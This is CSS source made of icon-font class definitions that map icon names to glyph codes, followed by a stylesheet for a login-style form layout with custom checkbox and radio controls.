.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
---- myg/code/style1.css ----
body {
  font-family: "Roboto", sans-serif;
  background-color: #fff; }

p {
  color: #b3b3b3;
  font-weight: 300; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Roboto", sans-serif; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none !important; }

.content {
  padding: 7rem 0; }

h2 {
  font-size: 20px; }

.half, .half .container > .row {
  height: 100vh;
  min-height: 700px; }

.half .bg {
  height: 200px; }
  @media (max-width: 991.98px) {
    .half .bg {
      height: 200px; } }

.half .contents {
  background: #fff; }

.half .contents, .half .bg {
  width: 100%; }
  @media (max-width: 1199.98px) {
    .half .contents, .half .bg {
      width: 100%; } }
  .half .contents .form-control, .half .bg .form-control {
    border: 1px solid #000;
    border-radius: 4px;
    height: 54px;
    background: #fff; }
    .half .contents .form-control:active, .half .contents .form-control:focus, .half .bg .form-control:active, .half .bg .form-control:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }

.half .bg {
  background-size: cover;
  background-position: center; }

.half a {
  color: #888;
  text-decoration: underline; }

.half .btn {
  height: 54px;
  padding-left: 30px;
  padding-right: 30px; }

.half .forgot-pass {
  position: relative;
  top: 2px;
  font-size: 14px; }

.form-block {
  background: #fff;
  padding: 40px;
  margin-top: -75px; }
  @media (max-width: 991.98px) {
    .form-block {
      padding: 25px; } }

.control {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 14px; }
  .control .caption {
    position: relative;
    top: .2rem;
    color: #888; }

.control input {
  position: absolute;
  z-index: -1;
  opacity: 0; }

.control__indicator {
  position: absolute;
  top: 2px;
  left: 0;
  height: 20px;
  width: 20px;
  background: #e6e6e6;
  border-radius: 4px; }

.control--radio .control__indicator {
  border-radius: 50%; }

.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
  background: #ccc; }

.control input:checked ~ .control__indicator {
  background: #254a7e; }

.control:hover input:not([disabled]):checked ~ .control__indicator,
.control input:checked:focus ~ .control__indicator {
  background: #254a7e; }

.control input:disabled ~ .control__indicator {
  background: #e6e6e6;
  opacity: 0.9;
  pointer-events: none; }

.control__indicator:after {
  font-family: 'icomoon';
  content: '\e5ca';
  position: absolute;
  display: none;
  font-size: 16px;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }

.control input:checked ~ .control__indicator:after {
  display: block;
  color: #fff; }

.control--checkbox .control__indicator:after {
  top: 50%;
  left: 50%;
  margin-top: -1px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.control--checkbox input:disabled ~ .control__indicator:after {
  border-color: #7b7b7b; }

.control--checkbox input:disabled:checked ~ .control__indicator {
  background-color: #7e0cf5;
  opacity: .2; }
